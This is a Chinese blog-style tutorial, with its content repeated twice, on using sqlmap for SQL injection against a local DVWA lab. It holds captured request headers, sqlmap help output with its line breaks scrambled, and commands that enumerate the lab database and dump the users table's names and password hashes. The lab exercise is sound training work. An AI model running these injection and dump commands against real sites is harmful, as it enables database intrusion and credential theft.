Sqlmap是一款开源的命令行自动SQL注入工具。它能够对多种主流数据库进行扫描支持。

1.启动xampp
2.测试的网站是DVWA,security level设为medium,因为在sqlmap中安全等级设为low,medium,high都是一样的操作步骤。

3.启动Tamper Data(tools->tamper data)

4.测试一下
5.得到了request header
Host=127.0.0.1
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.6.0
Accept=*/*
Accept-Language=en-US,en;q=0.5
Accept-Encoding=gzip, deflate
Referer=https://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie=security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454
6.在终端用sqlmap
sqlmap的一些用法:
-
root@kali:~
# sqlmap -h
-
Usage: python sqlmap [options]
-
-
Options:
-
-h, –help Show basic help message
and
exit
-
-hh Show advanced help message
and
exit
-
–version Show program
’s version number and exit
-
-v VERBOSE Verbosity level:
0
-6 (
default
1)
-
-
Target:
-
At least one
of these options has
to be provided
to define the
-
target(s)
-
-
-u URL, –url=URL Target URL (e.g.
”http://www.site.com/vuln.php?id=1”)
-
-g GOOGLEDORK Process Google dork results
as target URLs
-
-
Request:
-
These options can be used
to specify how
to connect
to the target URL
-
-
–data=DATA Data
string
to be sent through POST
-
–cookie=COOKIE HTTP Cookie header value
-
–random-agent Use randomly selected HTTP User-Agent header value
-
–proxy=PROXY Use a proxy
to connect
to the target URL
-
–tor Use Tor anonymity network
-
–check-tor Check
to see
if Tor
is used properly
-
-
Injection:
-
These options can be used
to specify which parameters
to test
for,
-
provide
custom injection payloads
and
optional tampering scripts
-
-
-p TESTPARAMETER Testable parameter(s)
-
–dbms=DBMS Force back-
end DBMS
to this value
-
-
Detection:
-
These options can be used
to customize the detection phase
-
-
–level=LEVEL Level
of tests
to perform (
1
-5,
default
1)
-
–risk=RISK Risk
of tests
to perform (
0
-3,
default
1)
-
-
Techniques:
-
These options can be used
to tweak testing
of specific SQL injection
-
techniques
-
-
–technique=TECH SQL injection techniques
to use (
default
”BEUSTQ”)
-
-
Enumeration:
-
These options can be used
to enumerate the back-
end database
-
management system information,
structure
and data contained
in the
-
tables. Moreover you can run your own SQL statements
-
-
-a, –all Retrieve everything
-
-b, –banner Retrieve DBMS banner
-
–current-user Retrieve DBMS current user
-
–current-db Retrieve DBMS current database
-
–passwords Enumerate DBMS users password hashes
-
–tables Enumerate DBMS database tables
-
–columns Enumerate DBMS database table columns
-
–schema Enumerate DBMS schema
-
–dump Dump DBMS database table entries
-
–dump-all Dump all DBMS databases tables entries
-
-D DB DBMS database
to enumerate
-
-T TBL DBMS database table(s)
to enumerate
-
-C COL DBMS database table column(s)
to enumerate
-
-
Operating system access:
-
These options can be used
to access the back-
end database management
-
system underlying operating system
-
-
–os-shell Prompt
for an interactive operating system shell
-
–os-pwn Prompt
for an OOB shell, Meterpreter
or VNC
-
-
General:
-
These options can be used
to
set some general working parameters
-
-
–batch Never ask
for user input, use the
default behaviour
-
–flush-session Flush session files
for current target
-
-
Miscellaneous:
-
–sqlmap-shell Prompt
for an interactive sqlmap shell
-
–wizard Simple wizard
interface
for beginner users
-
-
[!]
to see full list
of options run
with
’-hh’
-
root@kali:~
#

sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ –dbs

sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa –tables

sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa -T users –columns

sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa -T users –columns –dump
sqlmap的–dump选项,可以轻易的获得后台数据库的所有用户账户名和口令哈希。
</div>
Sqlmap是一款开源的命令行自动SQL注入工具。它能够对多种主流数据库进行扫描支持。
1.启动xampp
2.测试的网站是DVWA,security level设为medium,因为在sqlmap中安全等级设为low,medium,high都是一样的操作步骤。
3.启动Tamper Data(tools->tamper data)
4.测试一下
5.得到了request header
Host=127.0.0.1
User-Agent=Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.6.0
Accept=*/*
Accept-Language=en-US,en;q=0.5
Accept-Encoding=gzip, deflate
Referer=https://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie=security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454
6.在终端用sqlmap
sqlmap的一些用法:
-
root@kali:~
# sqlmap -h
-
Usage: python sqlmap [options]
-
-
Options:
-
-h, –help Show basic help message
and
exit
-
-hh Show advanced help message
and
exit
-
–version Show program
’s version number and exit
-
-v VERBOSE Verbosity level:
0
-6 (
default
1)
-
-
Target:
-
At least one
of these options has
to be provided
to define the
-
target(s)
-
-
-u URL, –url=URL Target URL (e.g.
”http://www.site.com/vuln.php?id=1”)
-
-g GOOGLEDORK Process Google dork results
as target URLs
-
-
Request:
-
These options can be used
to specify how
to connect
to the target URL
-
-
–data=DATA Data
string
to be sent through POST
-
–cookie=COOKIE HTTP Cookie header value
-
–random-agent Use randomly selected HTTP User-Agent header value
-
–proxy=PROXY Use a proxy
to connect
to the target URL
-
–tor Use Tor anonymity network
-
–check-tor Check
to see
if Tor
is used properly
-
-
Injection:
-
These options can be used
to specify which parameters
to test
for,
-
provide
custom injection payloads
and
optional tampering scripts
-
-
-p TESTPARAMETER Testable parameter(s)
-
–dbms=DBMS Force back-
end DBMS
to this value
-
-
Detection:
-
These options can be used
to customize the detection phase
-
-
–level=LEVEL Level
of tests
to perform (
1
-5,
default
1)
-
–risk=RISK Risk
of tests
to perform (
0
-3,
default
1)
-
-
Techniques:
-
These options can be used
to tweak testing
of specific SQL injection
-
techniques
-
-
–technique=TECH SQL injection techniques
to use (
default
”BEUSTQ”)
-
-
Enumeration:
-
These options can be used
to enumerate the back-
end database
-
management system information,
structure
and data contained
in the
-
tables. Moreover you can run your own SQL statements
-
-
-a, –all Retrieve everything
-
-b, –banner Retrieve DBMS banner
-
–current-user Retrieve DBMS current user
-
–current-db Retrieve DBMS current database
-
–passwords Enumerate DBMS users password hashes
-
–tables Enumerate DBMS database tables
-
–columns Enumerate DBMS database table columns
-
–schema Enumerate DBMS schema
-
–dump Dump DBMS database table entries
-
–dump-all Dump all DBMS databases tables entries
-
-D DB DBMS database
to enumerate
-
-T TBL DBMS database table(s)
to enumerate
-
-C COL DBMS database table column(s)
to enumerate
-
-
Operating system access:
-
These options can be used
to access the back-
end database management
-
system underlying operating system
-
-
–os-shell Prompt
for an interactive operating system shell
-
–os-pwn Prompt
for an OOB shell, Meterpreter
or VNC
-
-
General:
-
These options can be used
to
set some general working parameters
-
-
–batch Never ask
for user input, use the
default behaviour
-
–flush-session Flush session files
for current target
-
-
Miscellaneous:
-
–sqlmap-shell Prompt
for an interactive sqlmap shell
-
–wizard Simple wizard
interface
for beginner users
-
-
[!]
to see full list
of options run
with
’-hh’
-
root@kali:~
#
sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ –dbs
sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa –tables
sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa -T users –columns
sqlmap -u ‘http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit’ –cookie=’security=medium; PHPSESSID=hdunet1u4dhrgmjmmiemas0454’ -D dvwa -T users –columns –dump
sqlmap的–dump选项,可以轻易的获得后台数据库的所有用户账户名和口令哈希。
</div>